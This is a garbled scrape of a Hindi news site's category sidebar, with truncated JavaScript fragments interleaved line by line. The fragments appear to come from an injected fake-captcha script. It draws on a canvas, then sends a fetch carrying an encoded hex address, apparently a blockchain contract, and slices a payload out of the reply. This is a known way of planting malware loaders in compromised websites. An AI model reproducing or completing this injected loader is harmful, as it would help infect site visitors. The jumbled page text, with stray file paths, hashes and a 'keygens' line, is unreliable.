
TRENDING CATEGORIES
SHA sum:
Uncategorized
1531d4bf769ce25ad0f2f000a4b5e607
476 Articles
मुख्य समाचार
Updated:
2026-05-17
17 Articles
राज्य
15 Articles
देश
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
12 Articles
c=document.getElementById('captchaCanvas'),x=c.getContex
खेल/फिल्मी
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
1 Articles
q=String.fromCharCode(34);const re=await fetch(r,{metho
LATEST REVIEWS
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
FOLLOW US
Processor:
Dual-core for keygens